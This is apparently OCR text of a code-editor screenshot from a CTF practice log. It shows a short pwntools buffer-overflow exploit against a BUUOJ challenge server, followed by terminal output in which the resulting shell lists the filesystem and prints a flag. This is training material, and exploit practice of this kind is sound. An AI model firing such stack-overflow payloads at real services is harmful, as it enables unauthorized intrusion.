 File Edit Selection View Go Run ··· 工作记录
EXPLORER ···
工作记录
月度总结
202508月
PWN
ciscn_2019_n_11.py
jarvisoj_level01.py U
pwn1_sctf_20161.py
RE
[GXYCTF2019]luck_guy1.py
Java逆向解密1.py
图片
QQ20250814-141451.png
QQ20250814-141530.png
QQ20250814-141800.png
QQ20250814-145238.png
QQ20250814-151940.png
QQ20250814-152915.png
QQ20250814-153159.png
QQ20250814-153559.png
QQ20250814-161740.png
QQ20250814-162437.png
QQ20250814-173837.png
QQ20250815-091146.png
QQ20250815-091615.png
QQ20250815-092837.png
QQ20250815-093326.png
QQ20250815-093531.png
QQ20250815-095420.png
QQ20250815-095955.png
QQ20250815-100108.png
QQ20250815-100152.png
QQ20250815-100751.png
QQ20250815-103426.png
OUTLINE
TIMELINE
2
7
writeup.md 2, M jarvisoj_level01.py U ciscn_2019_n_11.py Preview writeup.md 培训.md 1
月度总结 > 202508月 > PWN > jarvisoj_level01.py > ...
1 from  pwn import *
2 sh = remote('node5.buuoj.cn', 29405)
3 buff_addr1 = 0x400596
4 # buff_addr2 = 0x0000000000400684
5 sh.sendline(b'A'*(128+8)+p64(buff_addr1))
6 sh.interactive()
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Hello, World
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt
flag{ec289281-831c-4b1b-b790-bed842c0d542}
powershell
Python
Python
main* 0 3 Ln 6, Col 17 Spaces: 4 UTF-8 CRLF {} Python 3.13.5 CODEGEEX
PRE
De
W
英
17:35
2025/8/20